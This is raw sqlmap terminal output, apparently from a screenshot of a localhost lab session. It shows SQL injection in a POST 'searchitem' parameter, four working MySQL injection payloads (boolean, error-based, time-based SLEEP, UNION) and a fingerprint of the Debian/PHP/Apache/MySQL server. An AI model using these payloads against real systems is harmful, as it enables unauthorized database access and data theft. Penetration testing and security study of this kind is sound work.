 192.168.168.134
Disconnected
No target
[11:03:13] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:03:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:03:13] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[11:03:13] [INFO] POST parameter 'searchitem' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[11:03:13] [INFO] testing 'MySQL inline queries'
[11:03:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[11:03:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[11:03:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[11:03:13] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[11:03:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[11:03:13] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[11:03:13] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:03:23] [INFO] POST parameter 'searchitem' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[11:03:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:03:23] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:03:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[11:03:23] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the ran
ge for current UNION query injection technique test
[11:03:24] [INFO] target URL appears to have 5 columns in query
[11:03:24] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[11:03:24] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=-5066' OR 9096=9096#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: searchitem=test' AND GTID_SUBSET(CONCAT(0x717a6a6a71,(SELECT (ELT(2693=2693,1))),0x7176717671),2693)-- aLUm

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: searchitem=test' AND (SELECT 6207 FROM (SELECT(SLEEP(5)))BWZv)-- SueS

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: searchitem=test' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a6a6a71,0x7649554878786b516f615354647a546f78745a6c6d59684a5358756b535a4f58794a62714567466b,
0x7176717671)#
---
[11:03:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.3.33, Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[11:03:24] [INFO] fetched data logged to text files under '/home/roby7979/.local/share/sqlmap/output/localhost'
[11:03:24] [WARNING] your sqlmap version is outdated